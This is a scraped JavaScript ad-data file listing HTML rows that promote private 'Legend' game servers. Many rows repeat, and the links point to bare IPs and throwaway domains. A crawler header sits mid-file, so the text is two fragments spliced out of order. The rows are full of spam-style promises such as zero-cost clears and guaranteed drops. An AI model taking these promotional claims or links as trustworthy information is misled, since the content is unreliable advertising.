adlistData[1470] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1471] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1472] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1473] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1474] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1475] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月23日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1476] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月23日/★通宵固顶★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='blue'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1477] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月23日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1478] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月23日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1479] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>1月23日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1480] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1481] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月23日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1482] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1483] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月23日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1484] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月23日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1485] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月23日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1486] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月23日/★通宵固顶★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='blue'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1487] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月23日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1488] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月23日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1489] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月23日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1490] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1491] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月23日/★通宵固顶★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='blue'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1492] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月23日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1493] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月24日/★全天套黄★</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='red'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1494] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://0124abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月24日/★全天套黄★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0124abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1495] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1496] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月24日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1497] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月24日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1498] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月24日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1499] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月24日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1500] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1501] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月24日/★全天套黄★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1502] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月24日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1503] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='red'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1504] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://0124abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0124abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1505] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1506] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1507] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1508] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1509] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1510] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1511] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1512] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1513] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月24日/★通宵固顶★</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='blue'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1514] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://0124abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月24日/★通宵固顶★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0124abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1515] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1516] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月24日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1517] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月24日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1518] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月24日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1519] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月24日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1520] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1521] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月24日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1522] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月24日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;


--- FILE ---
content_type: application/javascript
request_url: https://fbz1.999sky.com/proxy/gm5/cdata/adlist-data-20260118-02.js?v=29478395
body_size: 210123
content:
// 本次生成的是 gm5.com 的数据
// 自动生成于 2026-01-18 02:59:24
var websitesArr = [];


var adQQsArr = [];

adQQsArr[0] = {'nc':'新代理广告','qq':'3802856'};
adQQsArr[1] = {'nc':'兴兴广告','qq':'394875864'};
adQQsArr[2] = {'nc':'流星广告','qq':'644442944'};
adQQsArr[3] = {'nc':'神话广告','qq':'155310'};
adQQsArr[4] = {'nc':'名人广告','qq':'1330755570'};
adQQsArr[5] = {'nc':'恒越升广告','qq':'800180230'};
adQQsArr[6] = {'nc':'万达广告','qq':'2850914385'};
adQQsArr[7] = {'nc':'麒麟广告','qq':'2398987766'};

var tagsArr = [];

tagsArr[0] = '全部';
tagsArr[1] = '三职业';
tagsArr[2] = '单职业';
tagsArr[3] = '７６';
tagsArr[4] = '８０';
tagsArr[5] = '８５';
tagsArr[6] = '复古';
tagsArr[7] = '火龙';
tagsArr[8] = '微变';
tagsArr[9] = '超变';
tagsArr[10] = '专属';
tagsArr[11] = '无限刀';
tagsArr[12] = '倍攻';
tagsArr[13] = '冰雪';
tagsArr[14] = '公益';
tagsArr[15] = '迷失';
tagsArr[16] = '沉默';
tagsArr[17] = '神器';
tagsArr[18] = '合击';
tagsArr[19] = '首区';

var adlistData = [];

adlistData[0] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133' rel='nofollow' target='_blank'>复古●神器三职业</a></td><td>纯白漂●0充通关</td><td class='r'>1月17日/★通宵固顶★</td><td>自己ミ打充值</td><td>新颖玩法█赞助可打█装备保值█一切靠打<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/118' rel='nofollow' target='_blank'>(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class='r'>1月17日/★通宵固顶★</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器<font color='blue'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/118'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ar72ee.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class='r'>1月17日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.ar72ee.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[3] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.55:2118/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'>1月17日/★通宵固顶★</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='blue'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://61.164.174.55:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[4] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.abji.top:2811' rel='nofollow' target='_blank'>十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class='r'>1月17日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█<font color='blue'>-推荐</font></td><td>神器丶单职业</td><td><a href='http://www.abji.top:2811'  target='_blank'>点击查看</a></td></tr>`;
